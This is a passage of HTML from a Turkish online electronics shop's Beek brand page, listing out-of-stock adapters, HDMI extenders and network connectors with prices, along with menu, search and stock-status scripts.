 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="fluid" id="markapage">
	<div class="wrapping">
		<div class="grid row">

			<div class="fluid" id="kategoriagac">
						<div class="wrapping">
							<div class="grid row">
								<div class="kolon c16"><h1 class="current">Beek marka ürünler</h1></div>
								<div class="c16 kolon">
									<i class="far fa-home"></i>
									<a class="bread" href="/">Anasayfa </a>
									<i class="fa fa-angle-right"></i>
																	</div>
							</div>
						</div>
					</div>


			<div class="left kolon c3">
				<div class="kategori-subcats">
					<ul class="markaCats level0"><li><a href="/marka/beek/bilgisayar-bilesenleri">Bilgisayar Bileşenleri</a><ul class="markaSubCats level1"><li><a href="/marka/beek/kablolar-ve-adaptorler">Kablolar ve Adaptörler</a></li></ul></li><li><a href="/marka/beek/ag-urunleri">Ağ Ürünleri</a><ul class="markaSubCats level1"><li><a href="/marka/beek/ag-aksesuar">Ağ Aksesuar</a></li><li><a href="/marka/beek/kablolar">Kablolar</a></li></ul></li></ul>				</div>
			</div>
			<div class="right kolon c13">
				
					<!-- urunler -->
					<div class="kolon c16   markaGoster">
						

<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21846">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21846">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-ha-hd15-1-hdmi-to-vga-cevirici-adaptor" title="BEEK BA-HA-HD15-1 HDMI TO VGA ÇEVİRİCİ ADAPTÖR" alt="BEEK BA-HA-HD15-1 HDMI TO VGA ÇEVİRİCİ ADAPTÖR"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-ba-ha-hd15-1-hdmi-to-vga-cevirici-adaptor-kablo-ve-adaptor-171826.jpg" alt="BEEK BA-HA-HD15-1 HDMI TO VGA ÇEVİRİCİ ADAPTÖR"  title="BEEK BA-HA-HD15-1 HDMI TO VGA ÇEVİRİCİ ADAPTÖR" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-ha-hd15-1-hdmi-to-vga-cevirici-adaptor-urun21846.html" title="BEEK BA-HA-HD15-1 HDMI TO VGA ÇEVİRİCİ ADAPTÖR" class="opensans">BEEK BA-HA-HD15-1 HDMI TO VGA ÇEVİRİCİ ADAPTÖR</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21846">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">317.06</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21825">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21825">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bs-ext-hd-100-1-hdmi-extender-cat6-100m" title="BEEK BS-EXT-HD-100-1 HDMI EXTENDER CAT6 100M" alt="BEEK BS-EXT-HD-100-1 HDMI EXTENDER CAT6 100M"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/beek-bs-ext-hd-100-1-hdmi-extender-cat6-100m-ag-urunleri-diger-182999.jpg" alt="BEEK BS-EXT-HD-100-1 HDMI EXTENDER CAT6 100M"  title="BEEK BS-EXT-HD-100-1 HDMI EXTENDER CAT6 100M" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bs-ext-hd-100-1-hdmi-extender-cat6-100m-urun21825.html" title="BEEK BS-EXT-HD-100-1 HDMI EXTENDER CAT6 100M" class="opensans">BEEK BS-EXT-HD-100-1 HDMI EXTENDER CAT6 100M</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21825">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,445.28</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21749">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21749">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bn-mp6-easy-cat6-100lu-konektor" title="BEEK BN-MP6-EASY CAT6 100LÜ KONEKTÖR" alt="BEEK BN-MP6-EASY CAT6 100LÜ KONEKTÖR"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202311/beek-bn-mp6-easy-cat6-100lu-konektor-ag-urunleri-diger-188876.jpg" alt="BEEK BN-MP6-EASY CAT6 100LÜ KONEKTÖR"  title="BEEK BN-MP6-EASY CAT6 100LÜ KONEKTÖR" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bn-mp6-easy-cat6-100lu-konektor-urun21749.html" title="BEEK BN-MP6-EASY CAT6 100LÜ KONEKTÖR" class="opensans">BEEK BN-MP6-EASY CAT6 100LÜ KONEKTÖR</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21749">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">615.31</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21714">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21714">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-adp-usbc-hu-015-usb-c-to-hdmi-adaptor" title="BEEK BC-DSP-ADP-USBC-HU-015 USB-C TO HDMI ADAPTÖR" alt="BEEK BC-DSP-ADP-USBC-HU-015 USB-C TO HDMI ADAPTÖR"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/beek-bc-dsp-adp-usbc-hu-015-usb-c-to-hdmi-adaptor-ag-urunleri-kartlar-190005.jpg" alt="BEEK BC-DSP-ADP-USBC-HU-015 USB-C TO HDMI ADAPTÖR"  title="BEEK BC-DSP-ADP-USBC-HU-015 USB-C TO HDMI ADAPTÖR" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-adp-usbc-hu-015-usb-c-to-hdmi-adaptor-urun21714.html" title="BEEK BC-DSP-ADP-USBC-HU-015 USB-C TO HDMI ADAPTÖR" class="opensans">BEEK BC-DSP-ADP-USBC-HU-015 USB-C TO HDMI ADAPTÖR</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21714">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">461.48</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21688">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21688">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-adp-usbc-dp-uhd60-dp-to-usb-c-cevirici" title="BEEK BC-DSP-ADP-USBC-DP-UHD60 DP TO USB-C ÇEVİRİCİ" alt="BEEK BC-DSP-ADP-USBC-DP-UHD60 DP TO USB-C ÇEVİRİCİ"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/beek-bc-dsp-adp-usbc-dp-uhd60-cevirici-kablo-ve-adaptor-190896.jpg" alt="BEEK BC-DSP-ADP-USBC-DP-UHD60 DP TO USB-C ÇEVİRİCİ"  title="BEEK BC-DSP-ADP-USBC-DP-UHD60 DP TO USB-C ÇEVİRİCİ" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-adp-usbc-dp-uhd60-dp-to-usb-c-cevirici-urun21688.html" title="BEEK BC-DSP-ADP-USBC-DP-UHD60 DP TO USB-C ÇEVİRİCİ" class="opensans">BEEK BC-DSP-ADP-USBC-DP-UHD60 DP TO USB-C ÇEVİRİCİ</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21688">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">461.48</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19692">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19692">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-adp-usbc-hu-1-type-c-to-hdmi-e-adaptor" title="BEEK BC-DSP-ADP-USBC-HU-1 TYPE-C TO HDMI E.ADAPTÖR" alt="BEEK BC-DSP-ADP-USBC-HU-1 TYPE-C TO HDMI E.ADAPTÖR"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-bc-dsp-adp-usbc-hu-1-type-c-to-hdmi-e-adaptor-kablo-ve-adaptor-170861.jpg" alt="BEEK BC-DSP-ADP-USBC-HU-1 TYPE-C TO HDMI E.ADAPTÖR"  title="BEEK BC-DSP-ADP-USBC-HU-1 TYPE-C TO HDMI E.ADAPTÖR" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-adp-usbc-hu-1-type-c-to-hdmi-e-adaptor-urun19692.html" title="BEEK BC-DSP-ADP-USBC-HU-1 TYPE-C TO HDMI E.ADAPTÖR" class="opensans">BEEK BC-DSP-ADP-USBC-HU-1 TYPE-C TO HDMI E.ADAPTÖR</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19692">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">665.73</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19494">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19494">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-usb3-gt-1-usb3-0-gigabit-ethernet-adaptor" title="BEEK BA-USB3-GT-1 USB3.0 GİGABİT ETHERNET ADAPTÖR" alt="BEEK BA-USB3-GT-1 USB3.0 GİGABİT ETHERNET ADAPTÖR"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/beek-ba-usb3-gt-1-usb3-0-gigabit-ethernet-adaptor-kablo-ve-adaptor-181150.jpg" alt="BEEK BA-USB3-GT-1 USB3.0 GİGABİT ETHERNET ADAPTÖR"  title="BEEK BA-USB3-GT-1 USB3.0 GİGABİT ETHERNET ADAPTÖR" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-usb3-gt-1-usb3-0-gigabit-ethernet-adaptor-urun19494.html" title="BEEK BA-USB3-GT-1 USB3.0 GİGABİT ETHERNET ADAPTÖR" class="opensans">BEEK BA-USB3-GT-1 USB3.0 GİGABİT ETHERNET ADAPTÖR</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19494">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">922.97</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19421">
